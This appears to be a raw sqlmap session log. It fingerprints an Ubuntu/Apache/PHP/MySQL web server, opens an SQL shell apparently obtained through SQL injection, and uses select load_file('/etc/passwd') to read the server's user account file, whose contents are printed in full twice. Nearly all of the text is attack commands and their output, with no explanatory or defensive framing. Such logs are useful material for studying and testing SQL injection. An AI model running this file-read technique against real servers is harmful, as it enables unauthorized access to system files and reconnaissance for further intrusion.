 [20:29:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL unknown
[20:29:03] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/etc/passwd')
[20:29:21] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
[20:29:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[20:29:21] [INFO] retrieved: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:b
in:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/us
r/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin m
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spoo
l/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:
x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104:
:/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
select load_file('/etc/passwd'):    'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nb
in:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5
:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10
:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/w
ww:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/v
ar/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nlibuuid:x:100:101::/var/lib/
libuuid:\nsyslog:x:101:104::/home/syslog:/bin/false\nmysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false\n'
sql-shell>